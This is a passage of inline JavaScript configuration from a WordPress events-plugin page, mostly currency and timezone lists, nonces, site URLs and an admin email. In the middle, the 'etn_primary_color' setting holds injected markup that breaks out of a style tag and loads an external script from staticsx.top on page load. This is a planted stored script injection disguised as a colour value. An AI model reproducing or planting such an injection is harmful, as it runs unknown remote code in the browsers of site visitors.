dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"5:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"23086","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"5:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","A